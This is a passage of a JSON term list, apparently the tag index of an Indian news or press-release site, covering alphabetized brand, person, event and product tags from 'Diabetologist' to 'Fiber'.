specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber 